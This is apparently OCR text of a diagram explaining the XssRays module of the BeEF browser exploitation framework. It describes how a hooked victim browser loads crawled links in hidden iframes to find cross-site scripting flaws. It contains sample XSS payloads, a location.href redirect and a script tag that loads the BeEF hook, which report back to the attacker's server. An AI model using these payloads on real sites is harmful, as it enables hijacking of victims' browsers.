 BeEF 0.4.2.9-alpha
XssRays Integration
Start XssRays
(timeout: 5000
crossDomain: true)
1
BeEF Owner
(attacker)
BeEF
<---- polling
serving commands ---->
2
Serve XssRays main
JS to the victim
victim
Hooked
Domain
example.com
3
XssRays loaded
in the DOM
3.1
Crawl links and forms in the hooked
page of domain example.com
3.2
Load previously enumerated resources in
hidden iFrames, including Cross-domain
resources
hooked page
<a href="/page1?name=test"... iFrame_1
<form action="/page4"... iFrame_2
<a href "ext.com/page2?mail=bla" iFrame_3
<iFrame id="iFrame_3" src="ext.com/page2?
mail=bla"><script>document.location.href="
<BeEF-resource>"</script>"
3.3
iFrame_3 is rendered: if the mail parameter
is vulnerable to Xss, the attack vector
when triggered will contact back BeEF
Note: The original XssRays version (0.5.5,
2009) from Gareth Heyes was using a nice trick
(location.hash) to communicate between parent/
child iframes. Nowadays this has been patched.
This is why we're using the location.href trick to
check for cross-domain vulnerable resources.
4
GET /xssrays/rays?sess=123..<attack_info>
Host: beef_server
5
The attacker can now trick the victim to
load http://ext.com/page2?mail=1"><script
src="BeEF-hook"></script>